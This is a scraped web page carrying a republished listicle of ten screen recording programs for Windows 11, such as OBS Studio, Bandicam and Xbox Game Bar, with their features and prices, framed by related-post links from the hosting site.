                        <a href="https://geekyinsider.com/2022/11/how-to-fix-the-printer-error-0x0000011b-on-windows/" aria-label="Read article: How to Fix the Printer Error “0x0000011b” on Windows"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Fix the Printer Error “0x0000011b” on Windows" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-120x86.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-120x86.jpeg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-350x250.jpeg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-750x536.jpeg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-the-Printer-Error-0x0000011b-on-Windows-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/how-to-fix-the-printer-error-0x0000011b-on-windows/">How to Fix the Printer Error “0x0000011b” on Windows</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/how-to-fix-the-printer-error-0x0000011b-on-windows/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/microsoft-announces-new-supply-chain-management-tools/" aria-label="Read article: Microsoft announces new supply chain management tools"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Microsoft announces new supply chain management tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Microsoft-announces-new-supply-chain-management-tools-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/microsoft-announces-new-supply-chain-management-tools/">Microsoft announces new supply chain management tools</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/microsoft-announces-new-supply-chain-management-tools/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1298_1_696dba4fb6ff3 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17756,17636,1298","include_category":"50","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><p></p>
<p>Recording your screen professionally doesn’t have to be difficult or expensive, but it can be challenging to find the right tool for the job. In this article, we’ve compiled the best video recording tools for every type of Windows user. </p>
<p>Whether you need a basic recorder or a feature-packed video capturing app for live-streaming, you’ll find it on this list. Also, make sure to check our article on the best screen recorders for Linux to get the most out of both systems.   </p>
<p><img decoding="async" width="1200" height="750" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen.jpg" alt="" class="wp-image-61642" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen.jpg 1200w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-300x188.jpg 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-1024x640.jpg 1024w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-768x480.jpg 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-320x200.jpg 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-640x400.jpg 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-360x225.jpg 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-720x450.jpg 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-1080x675.jpg 1080w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-800x500.jpg 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-610x381.jpg 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-80x50.jpg 80w, https://helpdeskgeek.com/wp-content/pictures/2022/06/record-screen-70x43.jpg 70w" sizes="(max-width: 1200px) 100vw, 1200px"/></p>
<h2><span class="ez-toc-section" id="1_OBS_Studio"></span>1. OBS Studio<span class="ez-toc-section-end"></span></h2>
<p>OBS Studio is a familiar screen recording software, but it comes with lots of amazing features for Windows 11. Because of these features and the fact that it is optimized for live streaming, OBS Studio became a favorite among gamers. OBS stands for Open Broadcast Software Studio as it is a free, open-source recorder that excels at recording screens.</p>
<p><img decoding="async" loading="lazy" width="870" height="671" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91.png" alt="" class="wp-image-61631" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91.png 870w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-300x231.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-768x592.png 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-320x247.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-640x494.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-360x278.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-720x555.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-800x617.png 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-610x470.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-65x50.png 65w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-91-130x100.png 130w" sizes="auto, (max-width: 870px) 100vw, 870px"/></p>
<p>Unlimited and real-time HD screen recording is where the OBS Studio performs the best. But it has so much more to offer. You can configure personal hotkeys that will make recording much faster and easier. This recorder also boasts a powerful API and has in-built plugins, but various plugin integrations are also available. With them, you can make your recording experience more fun as they will bring new tools, overlays, transitions, filters, effects, chats, and many more.</p>
<p>OBS Studio is certainly one of the best free screen recorders out there. In addition to gamers, it is used by influencers, vloggers, and corporations who need screen recording for their webinars, tutorials, and conferences. </p>
<h2><span class="ez-toc-section" id="2_Apowersoft_Free_Screen_Recorder"></span>2. Apowersoft Free Screen Recorder<span class="ez-toc-section-end"></span></h2>
<p>Apowersoft is yet another very popular screen recorder for Windows 11. It comes as a free online recorder and as a downloadable app that you can install on your computer for free. Apowersoft’s Screen Recorder Pro is a professional version of this app, and it comes with different subscription plans and various discounts. </p>
<p><img decoding="async" loading="lazy" width="740" height="432" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92.png" alt="" class="wp-image-61632" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92.png 740w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-300x175.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-320x187.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-640x374.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-360x210.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-720x420.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-610x356.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-92-80x47.png 80w" sizes="auto, (max-width: 740px) 100vw, 740px"/></p>
<p>The free version of Apowersoft Screen Recorder has a very simple interface but tons of features that separate it from other screen recorders out there. Among them are background and watermark erasing, video conversion, and PDF compression. With this software, you don’t have a limited time for recording, and the recording window is easily customizable.</p>
<p>Easily the best feature of Apowersoft Free Screen Recorder is that it has so many output formats. You can export your videos in WMV, MP4, AVI, MPEG, FLV, ASF, VOB, and even GIF file formats. The app will also allow you to select a part of the screen you want to be recorded or record your whole screen. Although it is designed as a screen recorder, Apowersoft has the ability to include web camera recording too. This is a perfect feature for all the gamers and tutorial makers out there.</p>
<h2><span class="ez-toc-section" id="3_Screencast-O-Matic"></span>3. Screencast-O-Matic<span class="ez-toc-section-end"></span></h2>
<p>This screen recording software has a free and paid version, but even the paid version is very affordable. The Deluxe package costs only $1.65 per month, while the Premier package is $4 a month. The best part is that Screencast-O-Matic is not only a recorder but also a video editor for Windows 11. </p>
<p><img decoding="async" loading="lazy" width="1024" height="698" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic.jpg" alt="" class="wp-image-61634" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic.jpg 1024w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-300x204.jpg 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-768x524.jpg 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-320x218.jpg 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-640x436.jpg 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-360x245.jpg 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-720x491.jpg 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-800x545.jpg 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-610x416.jpg 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/4-Screencast-O-Matic-73x50.jpg 73w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/></p>
<p>Unfortunately, this software won’t allow you to record videos in HD. The only options are the standard definitions such as 800×600 or 640×480. This app has a recording time limit of only up to 15 minutes. Even so, Screen-O-Matic will allow you instant and easy screen recording. You can also record the audio files and edit them for syncing with your video. The trim tool is there for immediate video editing, but most of the editing tools come only with paid subscriptions.</p>
<p>Screen-O-Matic makes video sharing an easy task. You can share directly from the software to Google Drive, Microsoft Teams, Twitter, Youtube, Canvas, and other platforms. The Deluxe and Premier packages have some advanced features such as drawing on top of your recordings, a script tool, automated captions, a music library, and a screenshot tool. All in all, this is a solid screen recording solution that is also very affordable.</p>
<h2><span class="ez-toc-section" id="4_Bandicam"></span>4. Bandicam<span class="ez-toc-section-end"></span></h2>
<p>Bandicam is a recorder for Windows PCs that comes with a huge list of features. You can choose to record only a portion of your computer screen or the entire screen. Your video files will be saved as screencasts or images, depending on your needs. It also has a 4k UHD video option and it can capture up to 480 fps videos, which makes it perfect for gamers.</p>
<p><img decoding="async" loading="lazy" width="664" height="596" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94.png" alt="" class="wp-image-61635" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94.png 664w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94-300x269.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94-320x287.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94-640x574.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94-360x323.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94-610x548.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-94-56x50.png 56w" sizes="auto, (max-width: 664px) 100vw, 664px"/></p>
<p>Bandicam makes it easy to draw on top of the videos, or outline sections of the screen so you can record perfect video tutorials. It also has the ability to put webcam, smartphone, or other recording device overlays over the screen recording. That means you can put your face on top of your gameplay or instructional video and make it personal.</p>
<p>Among other advanced features are the abilities of scheduled recording, video, and audio recording at once, mouse click and cursor animations, various visual effects and so much more. It can also record from the IPTV, PlayStation, Xbox, Apple TV, and other devices, but to enable this feature you must have a separate capture card. Bandicam is a free screen recorder but it has a watermark constantly present. If you opt for its paid version you will see no watermark on your screen. </p>
<h2><span class="ez-toc-section" id="5_Xbox_Game_Bar"></span>5. Xbox Game Bar<span class="ez-toc-section-end"></span></h2>
<p>Windows 10 and 11 come with a solid built-in screen recorder, the Xbox Game Bar. This screen recorder was mostly ignored by gamers in the past, but Microsoft made an update in 2020 that made the Xbox Game Bar more attractive. The biggest update is that Xbox Game Bar now supports third-party widgets, making it a much more useful screen recording tool. </p>
<p><img decoding="async" loading="lazy" width="1024" height="505" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-1024x505.png" alt="" class="wp-image-61636" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-1024x505.png 1024w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-300x148.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-768x379.png 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-320x158.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-640x316.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-360x178.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-720x355.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-1080x533.png 1080w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-800x395.png 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-1280x632.png 1280w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-610x301.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95-80x39.png 80w, https://helpdeskgeek.com/wp-content/pictures/2022/06/image-95.png 1516w" sizes="auto, (max-width: 1024px) 100vw, 1024px"/></p>
<p>You can open the Xbox Game Bar by pressing the Qin+G keyboard shortcut. This app has a very unique interface with lots of functionalities, but it’s easy to use. The UI is customizable so you can change it to your liking. But the recorder itself can record only one window panel at a time and it cannot record the whole screen at once. To avoid recording the wrong application, keep all the windows you don’t want in the video minimized.</p>
<p>But Xbox Game Bar allows external audio recording so you can add a voiceover or commentary on your videos. It also comes with some neat gaming features such as keeping track of the performance of your computer, Xbox friends chat, and quick finding of new teammates through the LFG option. This whole app was designed for gamers, and if you want to record games Xbox Game Bar is worth checking out.</p>
<h2><span class="ez-toc-section" id="6_ShareX"></span>6. ShareX<span class="ez-toc-section-end"></span></h2>
<p>ShareX is another open-source print screen, screen recording, and video capturing app you can use with your Windows 11. It is completely free to use and there will be no watermarks on the videos you record. ShareX is named so because this software allows you to share your screen recordings directly to your social media such as Facebook, Youtube, or Reddit. </p>
<p><img decoding="async" loading="lazy" width="913" height="517" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX.png" alt="" class="wp-image-61637" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX.png 913w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-300x170.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-768x435.png 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-320x181.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-640x362.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-360x204.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-720x408.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-800x453.png 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-610x345.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/7-ShareX-80x45.png 80w" sizes="auto, (max-width: 913px) 100vw, 913px"/></p>
<p>ShareX has a few downsides. The interface is clustered and might be overwhelming for beginners. But it does offer various different features you might find interesting to explore. When it comes to screen recording, ShareX won’t be able to capture the games played in full-screen mode. </p>
<h2><span class="ez-toc-section" id="7_Camstudio"></span>7. Camstudio<span class="ez-toc-section-end"></span></h2>
<p>Camstudio is another free open-source screen recorder, much simpler than ShareX. But this simplicity doesn’t mean it can’t do more than simply record your screen. Once you go into the settings, you will be amazed by the options and features available in Camstudio. You can record audio, and capture video and images, directly from your computer or microphone. You can also choose if you want to record your whole screen, a manually selected part, or a certain window that is open at the moment.</p>
<p><img decoding="async" loading="lazy" width="802" height="459" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio.png" alt="" class="wp-image-61638" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio.png 802w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-300x172.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-768x440.png 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-320x183.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-640x366.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-360x206.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-720x412.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-800x458.png 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-610x349.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/8-Camstudio-80x46.png 80w" sizes="auto, (max-width: 802px) 100vw, 802px"/></p>
<p>There is no recording time restriction and Camstudio can save videos in a wide range of formats. It also has an advanced annotation tool that you can use to add text to your screen captures, as well as drawings, images, watermarks, and more. With Camstudio you can also schedule not only where to start recording but also when to end it. All in all, this is one of, if not the best screen recording software out there.</p>
<h2><span class="ez-toc-section" id="8_FlashBack_Express_and_Pro"></span>8. FlashBack Express and Pro<span class="ez-toc-section-end"></span></h2>
<p>FlashBack Express is a free version of the screen recorder with excellent features. It has no time limit on screen or webcam recording and you can include comments in your videos. The files can be saved in AVI, WMV, and MP4 formats ensuring high-quality videos. Oftentimes people have trouble deciding between FlashBack Express and OBS Studio because they have similar screen recording features. </p>
<p><img decoding="async" loading="lazy" width="806" height="707" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express.png" alt="" class="wp-image-61639" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express.png 806w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-300x263.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-768x674.png 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-320x281.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-640x561.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-360x316.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-720x632.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-800x702.png 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-610x535.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/9-FlashBack-Express-57x50.png 57w" sizes="auto, (max-width: 806px) 100vw, 806px"/></p>
<p>Its paid version, FlashBack Pro comes with a lifetime license for only $34 for one PC. You can buy online licenses for up to 6 PCs and anything above that will require you to visit a physical store. The Pro version comes with a built-in video editor. You can use it to add various fun effects to your recordings and add images, texts, and sounds.</p>
<h2><span class="ez-toc-section" id="9_Movavi_Screen_Recorder"></span>9. Movavi Screen Recorder<span class="ez-toc-section-end"></span></h2>
<p>The Movavi Screen Recorder can capture recordings with just one click. It is an amazing tool for recording professional environments such as webinars, meetings, and company events. But it can also serve you to create tutorials, video instructions, and even stream gaming videos. The Movavi is a reliable screen recording tool and it works on Windows and Mac computers as well as on android and iOS smartphones.</p>
<p><img decoding="async" loading="lazy" width="747" height="510" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder.png" alt="" class="wp-image-61640" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder.png 747w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-300x205.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-320x218.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-640x437.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-360x246.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-720x492.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-610x416.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/10-Movavi-Screen-Recorder-73x50.png 73w" sizes="auto, (max-width: 747px) 100vw, 747px"/></p>
<p>Exporting videos from Movavi you get to choose the most convenient format for your device, be it MP3, MP4, MOV, JPEG, PNG, MKV, GIF, or any other.  You can also choose to export your recordings directly to YouTube or Google Drive, or share it through WhatsApp or Telegram. </p>
<h2><span class="ez-toc-section" id="10_TinyTake"></span>10. TinyTake<span class="ez-toc-section-end"></span></h2>
<p>TinyTake is a basic free screen recording software, but it does have a paid version that comes with different features. But keep in mind that both free and paid versions of this software have a time limit for recordings. You can record your computer or web camera screens and add annotations. You can save the recordings on your hard drive, or in the online gallery. Tiny Take will also let you share the videos directly from the software via e-mail or on the web.</p>
<p><img decoding="async" loading="lazy" width="857" height="452" src="https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take.png" alt="" class="wp-image-61641" srcset="https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take.png 857w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-300x158.png 300w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-768x405.png 768w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-320x169.png 320w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-640x338.png 640w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-360x190.png 360w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-720x380.png 720w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-800x422.png 800w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-610x322.png 610w, https://helpdeskgeek.com/wp-content/pictures/2022/06/11-Tiny-Take-80x42.png 80w" sizes="auto, (max-width: 857px) 100vw, 857px"/></p>
<p>The free version of TinyTake is a personal plan while all paid plans are considered commercial. The paid version comes with different payment plans called Standard ($29.95/year), Plus ($59.95/year), and Jumbo ($99.95/year). Each of these plans has different recording and storage space limits, but they have no ads. The Plus and Jumbo versions come with an integrated YouTube facility.</p>
<p><span class="et_bloom_bottom_trigger"/></p>
<p>Source by <a href="https://helpdeskgeek.com/reviews/best-video-capture-software-for-windows-11/">helpdeskgeek.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1298_3_696dba4fc8a70   " data-unique="jnews_module_1298_3_696dba4fc8a70">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/get-access-to-microsoft-office-for-only-40/" aria-label="Read article: Get access to Microsoft Office for only $40"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Get access to Microsoft Office for only $40" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Get-access-to-Microsoft-Office-for-only-40-360x180.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Get-access-to-Microsoft-Office-for-only-40-360x180.jpeg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Get-access-to-Microsoft-Office-for-only-40-750x375.jpeg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Get-access-to-Microsoft-Office-for-only-40-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/microsoft/" class="category-microsoft">Microsoft</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/get-access-to-microsoft-office-for-only-40/">Get access to Microsoft Office for only $40</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/get-access-to-microsoft-office-for-only-40/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/ansys-microsoft-solution-enables-electromagnetic-analysis-of-entire-chip-designs/" aria-label="Read article: Ansys-Microsoft Solution Enables Electromagnetic Analysis of Entire Chip Designs"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ansys-Microsoft Solution Enables Electromagnetic Analysis of Entire Chip Designs" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Ansys-Microsoft-Solution-Enables-Electromagnetic-Analysis-of-Entire-Chip-Designs-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Ansys-Microsoft-Solution-Enables-Electromagnetic-Analysis-of-Entire-Chip-Designs-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Ansys-Microsoft-Solution-Enables-Electromagnetic-Analysis-of-Entire-Chip-Designs-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Ansys-Microsoft-Solution-Enables-Electromagnetic-Analysis-of-Entire-Chip-Designs-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/microsoft/" class="category-microsoft">Microsoft</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ansys-microsoft-solution-enables-electromagnetic-analysis-of-entire-chip-designs/">Ansys-Microsoft Solution Enables Electromagnetic Analysis of Entire Chip Designs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ansys-microsoft-solution-enables-electromagnetic-analysis-of-entire-chip-designs/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
